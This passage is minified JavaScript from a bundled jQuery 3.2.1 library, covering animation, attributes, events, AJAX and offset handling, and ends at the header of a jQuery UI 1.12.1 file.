a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
